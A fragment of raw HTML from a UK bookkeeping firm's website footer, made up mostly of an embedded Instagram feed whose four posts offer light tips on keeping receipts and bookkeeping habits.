	</div>
						</div>

				
				</article>

			

</div>

	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0_tb_footer et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_0_tb_footer">
				
				
				
				
				<div class="et_pb_code_inner">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_4 sbi_width_resp sbi_palette_custom_1" style="padding-bottom: 10px;"	 data-feedid="*1"  data-res="auto" data-cols="4" data-colsmobile="1" data-colstablet="2" data-num="4" data-nummobile="0" data-item-padding="5"	 data-shortcode-atts="{&quot;feed&quot;:&quot;1&quot;}"  data-postid="354474" data-locatornonce="e258da3c6a" data-imageaspectratio="1:1" data-sbi-flags="favorLocal,gdpr">
	<div class="sb_instagram_header  sbi_header_palette_custom_1"   >
	<a class="sbi_header_link" target="_blank"
	   rel="nofollow noopener" href="https://www.instagram.com/cactusbookkeeping.uk/" title="@cactusbookkeeping.uk">
		<div class="sbi_header_text sbi_no_bio">
			<div class="sbi_header_img"  data-avatar-url="https://scontent-man2-1.xx.fbcdn.net/v/t51.2885-15/277691142_129239852772602_575589332183829183_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=7d201b&amp;_nc_ohc=ooKAf11HMpsQ7kNvwEYnzBH&amp;_nc_oc=Adm2i5Po1Wps85sfnZaIaMJDjErvEs17Og_JZNwNmp4Zg6GGKKB7InfxVR7952Ri92k&amp;_nc_zt=23&amp;_nc_ht=scontent-man2-1.xx&amp;edm=AL-3X8kEAAAA&amp;oh=00_Afu0ojEfWLuiRoZP3SEUTrmYYOat9VBrUGYl6lNkFBYK0A&amp;oe=6983B471">
									<div class="sbi_header_img_hover"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg></div>
					<img decoding="async"  data-src="https://www.cactusbookkeeping.uk/wp-content/uploads/2020/06/FB_POST_Cactus_1080x1080px-04.png" alt="" width="50" height="50" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 50px; --smush-placeholder-aspect-ratio: 50/50;">
				
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3 style="color: rgb(121,45,112);">cactusbookkeeping.uk</h3>
							</div>
		</div>
	</a>
</div>

	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18088286525114957" data-date="1769760384">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DUIKPf4AqJG/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-man2-1.cdninstagram.com/v/t51.82787-15/624078050_18084721493241809_3133384314887942657_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=c-IMO3LpBSUQ7kNvwFBO1a2&#038;_nc_oc=AdkOPOL7emdg-6_rRMeT_zXY9qeo6tf1uafe6z7u7zDhWVNkC8zqcBDu-JJMK3InBIw&#038;_nc_zt=23&#038;_nc_ht=scontent-man2-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=w-mPuf2JvouCWl123T_ppw&#038;oh=00_Afs67eix-4fP-Dqq1P6GE-qBs7ch_LLgPGqiWwjKVE2YSA&#038;oe=6983AEC0"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-man2-1.cdninstagram.com\/v\/t51.82787-15\/624078050_18084721493241809_3133384314887942657_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=c-IMO3LpBSUQ7kNvwFBO1a2&amp;_nc_oc=AdkOPOL7emdg-6_rRMeT_zXY9qeo6tf1uafe6z7u7zDhWVNkC8zqcBDu-JJMK3InBIw&amp;_nc_zt=23&amp;_nc_ht=scontent-man2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=w-mPuf2JvouCWl123T_ppw&amp;oh=00_Afs67eix-4fP-Dqq1P6GE-qBs7ch_LLgPGqiWwjKVE2YSA&amp;oe=6983AEC0&quot;,&quot;150&quot;:&quot;https:\/\/scontent-man2-1.cdninstagram.com\/v\/t51.82787-15\/624078050_18084721493241809_3133384314887942657_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=c-IMO3LpBSUQ7kNvwFBO1a2&amp;_nc_oc=AdkOPOL7emdg-6_rRMeT_zXY9qeo6tf1uafe6z7u7zDhWVNkC8zqcBDu-JJMK3InBIw&amp;_nc_zt=23&amp;_nc_ht=scontent-man2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=w-mPuf2JvouCWl123T_ppw&amp;oh=00_Afs67eix-4fP-Dqq1P6GE-qBs7ch_LLgPGqiWwjKVE2YSA&amp;oe=6983AEC0&quot;,&quot;320&quot;:&quot;https:\/\/scontent-man2-1.cdninstagram.com\/v\/t51.82787-15\/624078050_18084721493241809_3133384314887942657_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=c-IMO3LpBSUQ7kNvwFBO1a2&amp;_nc_oc=AdkOPOL7emdg-6_rRMeT_zXY9qeo6tf1uafe6z7u7zDhWVNkC8zqcBDu-JJMK3InBIw&amp;_nc_zt=23&amp;_nc_ht=scontent-man2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=w-mPuf2JvouCWl123T_ppw&amp;oh=00_Afs67eix-4fP-Dqq1P6GE-qBs7ch_LLgPGqiWwjKVE2YSA&amp;oe=6983AEC0&quot;,&quot;640&quot;:&quot;https:\/\/scontent-man2-1.cdninstagram.com\/v\/t51.82787-15\/624078050_18084721493241809_3133384314887942657_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=c-IMO3LpBSUQ7kNvwFBO1a2&amp;_nc_oc=AdkOPOL7emdg-6_rRMeT_zXY9qeo6tf1uafe6z7u7zDhWVNkC8zqcBDu-JJMK3InBIw&amp;_nc_zt=23&amp;_nc_ht=scontent-man2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=w-mPuf2JvouCWl123T_ppw&amp;oh=00_Afs67eix-4fP-Dqq1P6GE-qBs7ch_LLgPGqiWwjKVE2YSA&amp;oe=6983AEC0&quot;}">
			<span class="sbi-screenreader">Not all wins need to be huge. Celebrate the small </span>
									<img decoding="async" data-src="https://www.cactusbookkeeping.uk/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Not all wins need to be huge. Celebrate the small ones:

- Reconciling a bank account
- Recording a full week of expenses
- Finally finding that missing invoice

Momentum comes from small wins, not giant leaps.

➡️ What’s one small financial win you’ve had this month?" aria-hidden="true" src="[data-uri]" class="lazyload">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18090469355066110" data-date="1769678487">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DUFt36JAoSg/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-man2-1.cdninstagram.com/v/t51.82787-15/624064440_18084576110241809_7905175180208506353_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=pGlLHTW9f9EQ7kNvwEuwxo1&#038;_nc_oc=AdnUZPYgZTxTBOsEkPl4UyvEvOIvYtMgV8CCCJo0AfrWNFeB48l7PP18_zNMv_4yNV8&#038;_nc_zt=23&#038;_nc_ht=scontent-man2-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=w-mPuf2JvouCWl123T_ppw&#038;oh=00_AfvD63PRPIO-8cqIWneUXF_p9YaN2MdVVsvpRjg9WsFR3Q&#038;oe=6983A66D"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-man2-1.cdninstagram.com\/v\/t51.82787-15\/624064440_18084576110241809_7905175180208506353_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=pGlLHTW9f9EQ7kNvwEuwxo1&amp;_nc_oc=AdnUZPYgZTxTBOsEkPl4UyvEvOIvYtMgV8CCCJo0AfrWNFeB48l7PP18_zNMv_4yNV8&amp;_nc_zt=23&amp;_nc_ht=scontent-man2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=w-mPuf2JvouCWl123T_ppw&amp;oh=00_AfvD63PRPIO-8cqIWneUXF_p9YaN2MdVVsvpRjg9WsFR3Q&amp;oe=6983A66D&quot;,&quot;150&quot;:&quot;https:\/\/scontent-man2-1.cdninstagram.com\/v\/t51.82787-15\/624064440_18084576110241809_7905175180208506353_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=pGlLHTW9f9EQ7kNvwEuwxo1&amp;_nc_oc=AdnUZPYgZTxTBOsEkPl4UyvEvOIvYtMgV8CCCJo0AfrWNFeB48l7PP18_zNMv_4yNV8&amp;_nc_zt=23&amp;_nc_ht=scontent-man2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=w-mPuf2JvouCWl123T_ppw&amp;oh=00_AfvD63PRPIO-8cqIWneUXF_p9YaN2MdVVsvpRjg9WsFR3Q&amp;oe=6983A66D&quot;,&quot;320&quot;:&quot;https:\/\/scontent-man2-1.cdninstagram.com\/v\/t51.82787-15\/624064440_18084576110241809_7905175180208506353_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=pGlLHTW9f9EQ7kNvwEuwxo1&amp;_nc_oc=AdnUZPYgZTxTBOsEkPl4UyvEvOIvYtMgV8CCCJo0AfrWNFeB48l7PP18_zNMv_4yNV8&amp;_nc_zt=23&amp;_nc_ht=scontent-man2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=w-mPuf2JvouCWl123T_ppw&amp;oh=00_AfvD63PRPIO-8cqIWneUXF_p9YaN2MdVVsvpRjg9WsFR3Q&amp;oe=6983A66D&quot;,&quot;640&quot;:&quot;https:\/\/scontent-man2-1.cdninstagram.com\/v\/t51.82787-15\/624064440_18084576110241809_7905175180208506353_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=pGlLHTW9f9EQ7kNvwEuwxo1&amp;_nc_oc=AdnUZPYgZTxTBOsEkPl4UyvEvOIvYtMgV8CCCJo0AfrWNFeB48l7PP18_zNMv_4yNV8&amp;_nc_zt=23&amp;_nc_ht=scontent-man2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=w-mPuf2JvouCWl123T_ppw&amp;oh=00_AfvD63PRPIO-8cqIWneUXF_p9YaN2MdVVsvpRjg9WsFR3Q&amp;oe=6983A66D&quot;}">
			<span class="sbi-screenreader">January behind the scenes… is a mix of: 🫣🤯</span>
									<img decoding="async" data-src="https://www.cactusbookkeeping.uk/wp-content/plugins/instagram-feed/img/placeholder.png" alt="January behind the scenes… is a mix of: 🫣🤯

- Queries
- Sorting
- A lot of Diet Coke 
- And solving mysteries like “What is this transaction?”

It’s busy, but it’s also satisfying when everything finally clicks.

➡️ What does January look like behind the scenes in your industry?" aria-hidden="true" src="[data-uri]" class="lazyload">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18158208139418415" data-date="1769586308">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DUC-ONDgtv9/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-man2-1.cdninstagram.com/v/t51.82787-15/622304255_18084457628241809_2825575467924683278_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=MHh_e-tW47oQ7kNvwFN-tOb&#038;_nc_oc=Adn_ek2zaZp3_O846D1GfrBYdY3TWAHTUNJ9KN_zZnvtRPAMJbAcK6UVnblY0PJdxqw&#038;_nc_zt=23&#038;_nc_ht=scontent-man2-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=w-mPuf2JvouCWl123T_ppw&#038;oh=00_Afv-to45AROiiIeEeiZ5xIcaA89id4u4WLsY7hq26Raf_Q&#038;oe=6983BFA6"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-man2-1.cdninstagram.com\/v\/t51.82787-15\/622304255_18084457628241809_2825575467924683278_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MHh_e-tW47oQ7kNvwFN-tOb&amp;_nc_oc=Adn_ek2zaZp3_O846D1GfrBYdY3TWAHTUNJ9KN_zZnvtRPAMJbAcK6UVnblY0PJdxqw&amp;_nc_zt=23&amp;_nc_ht=scontent-man2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=w-mPuf2JvouCWl123T_ppw&amp;oh=00_Afv-to45AROiiIeEeiZ5xIcaA89id4u4WLsY7hq26Raf_Q&amp;oe=6983BFA6&quot;,&quot;150&quot;:&quot;https:\/\/scontent-man2-1.cdninstagram.com\/v\/t51.82787-15\/622304255_18084457628241809_2825575467924683278_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MHh_e-tW47oQ7kNvwFN-tOb&amp;_nc_oc=Adn_ek2zaZp3_O846D1GfrBYdY3TWAHTUNJ9KN_zZnvtRPAMJbAcK6UVnblY0PJdxqw&amp;_nc_zt=23&amp;_nc_ht=scontent-man2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=w-mPuf2JvouCWl123T_ppw&amp;oh=00_Afv-to45AROiiIeEeiZ5xIcaA89id4u4WLsY7hq26Raf_Q&amp;oe=6983BFA6&quot;,&quot;320&quot;:&quot;https:\/\/scontent-man2-1.cdninstagram.com\/v\/t51.82787-15\/622304255_18084457628241809_2825575467924683278_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MHh_e-tW47oQ7kNvwFN-tOb&amp;_nc_oc=Adn_ek2zaZp3_O846D1GfrBYdY3TWAHTUNJ9KN_zZnvtRPAMJbAcK6UVnblY0PJdxqw&amp;_nc_zt=23&amp;_nc_ht=scontent-man2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=w-mPuf2JvouCWl123T_ppw&amp;oh=00_Afv-to45AROiiIeEeiZ5xIcaA89id4u4WLsY7hq26Raf_Q&amp;oe=6983BFA6&quot;,&quot;640&quot;:&quot;https:\/\/scontent-man2-1.cdninstagram.com\/v\/t51.82787-15\/622304255_18084457628241809_2825575467924683278_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MHh_e-tW47oQ7kNvwFN-tOb&amp;_nc_oc=Adn_ek2zaZp3_O846D1GfrBYdY3TWAHTUNJ9KN_zZnvtRPAMJbAcK6UVnblY0PJdxqw&amp;_nc_zt=23&amp;_nc_ht=scontent-man2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=w-mPuf2JvouCWl123T_ppw&amp;oh=00_Afv-to45AROiiIeEeiZ5xIcaA89id4u4WLsY7hq26Raf_Q&amp;oe=6983BFA6&quot;}">
			<span class="sbi-screenreader">The receipt problem nobody talks about…

Receipt</span>
									<img decoding="async" data-src="https://www.cactusbookkeeping.uk/wp-content/plugins/instagram-feed/img/placeholder.png" alt="The receipt problem nobody talks about…

Receipts have a talent for disappearing.

They live in cars, pockets, handbags, gloveboxes, coat linings… anywhere except where you need them.

Digital habits solve a problem you probably don’t even realise is costing you money.

➡️ Where do your receipts usually end up? 🤔🤣" aria-hidden="true" src="[data-uri]" class="lazyload">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17938863909130536" data-date="1769419567">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DT-ALrUDLPT/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-man2-1.cdninstagram.com/v/t51.82787-15/623472078_18084254219241809_3477524871587552277_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=4Utcr04C7gwQ7kNvwGjsFLi&#038;_nc_oc=AdkKoJdDZ0clM8E8jArLjbLBq-0GHbsq-L0GASRylHNAV7vQBWngQ0NUfYx0OETQTA4&#038;_nc_zt=23&#038;_nc_ht=scontent-man2-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=w-mPuf2JvouCWl123T_ppw&#038;oh=00_AfsWzuS6E_s6QyD5Qv4JhRUf-XcWbsK2jmbIlol7xTf9IQ&#038;oe=69839A4D"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-man2-1.cdninstagram.com\/v\/t51.82787-15\/623472078_18084254219241809_3477524871587552277_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=4Utcr04C7gwQ7kNvwGjsFLi&amp;_nc_oc=AdkKoJdDZ0clM8E8jArLjbLBq-0GHbsq-L0GASRylHNAV7vQBWngQ0NUfYx0OETQTA4&amp;_nc_zt=23&amp;_nc_ht=scontent-man2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=w-mPuf2JvouCWl123T_ppw&amp;oh=00_AfsWzuS6E_s6QyD5Qv4JhRUf-XcWbsK2jmbIlol7xTf9IQ&amp;oe=69839A4D&quot;,&quot;150&quot;:&quot;https:\/\/scontent-man2-1.cdninstagram.com\/v\/t51.82787-15\/623472078_18084254219241809_3477524871587552277_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=4Utcr04C7gwQ7kNvwGjsFLi&amp;_nc_oc=AdkKoJdDZ0clM8E8jArLjbLBq-0GHbsq-L0GASRylHNAV7vQBWngQ0NUfYx0OETQTA4&amp;_nc_zt=23&amp;_nc_ht=scontent-man2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=w-mPuf2JvouCWl123T_ppw&amp;oh=00_AfsWzuS6E_s6QyD5Qv4JhRUf-XcWbsK2jmbIlol7xTf9IQ&amp;oe=69839A4D&quot;,&quot;320&quot;:&quot;https:\/\/scontent-man2-1.cdninstagram.com\/v\/t51.82787-15\/623472078_18084254219241809_3477524871587552277_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=4Utcr04C7gwQ7kNvwGjsFLi&amp;_nc_oc=AdkKoJdDZ0clM8E8jArLjbLBq-0GHbsq-L0GASRylHNAV7vQBWngQ0NUfYx0OETQTA4&amp;_nc_zt=23&amp;_nc_ht=scontent-man2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=w-mPuf2JvouCWl123T_ppw&amp;oh=00_AfsWzuS6E_s6QyD5Qv4JhRUf-XcWbsK2jmbIlol7xTf9IQ&amp;oe=69839A4D&quot;,&quot;640&quot;:&quot;https:\/\/scontent-man2-1.cdninstagram.com\/v\/t51.82787-15\/623472078_18084254219241809_3477524871587552277_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=4Utcr04C7gwQ7kNvwGjsFLi&amp;_nc_oc=AdkKoJdDZ0clM8E8jArLjbLBq-0GHbsq-L0GASRylHNAV7vQBWngQ0NUfYx0OETQTA4&amp;_nc_zt=23&amp;_nc_ht=scontent-man2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=w-mPuf2JvouCWl123T_ppw&amp;oh=00_AfsWzuS6E_s6QyD5Qv4JhRUf-XcWbsK2jmbIlol7xTf9IQ&amp;oe=69839A4D&quot;}">
			<span class="sbi-screenreader">“I’ll remember it later” is the most expensi</span>
									<img decoding="async" data-src="https://www.cactusbookkeeping.uk/wp-content/plugins/instagram-feed/img/placeholder.png" alt="“I’ll remember it later” is the most expensive sentence in bookkeeping.

Later becomes tomorrow… tomorrow becomes next week… and by January, the details disappear completely.

Suddenly that £6 parking receipt is gone, the mileage trip is a blur, and you’re staring at your bank feed wondering what on earth “Shop purchase” was actually for.

Memory is not a bookkeeping strategy, habits are.

Simple systems like snapping receipts as you go, logging mileage weekly, and adding quick notes to transactions can save you hours (and stress) when it’s time to review your accounts.

You don’t need a better memory, you need a better method. 🤍" aria-hidden="true" src="[data-uri]" class="lazyload">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

	
			<span class="sbi_follow_btn sbi_custom" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/cactusbookkeeping.uk/" style="background: rgb(121,45,112);">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Follow on Instagram</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;17938863909130536&quot;:{&quot;id&quot;:&quot;623472078_18084254219241809_3477524871587552277_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18158208139418415&quot;:{&quot;id&quot;:&quot;622304255_18084457628241809_2825575467924683278_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18090469355066110&quot;:{&quot;id&quot;:&quot;624064440_18084576110241809_7905175180208506353_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18088286525114957&quot;:{&quot;id&quot;:&quot;624078050_18084721493241809_3133384314887942657_n&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>

	<style type="text/css">
													</style>
		<style type="text/css">
						#sb_instagram .sbi_follow_btn a:hover,
		#sb_instagram .sbi_follow_btn a:focus {
			outline: none;
			box-shadow: inset 0 0 10px 20px#792d70;
		}

			</style>
	</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_with_border et_pb_section et_pb_section_1_tb_footer pixie-about-freebie-footer et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1_tb_footer et_pb_gutters3">
				<div class="et_pb_column et_pb_column_1_5 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0_tb_footer">
				
				
				
				
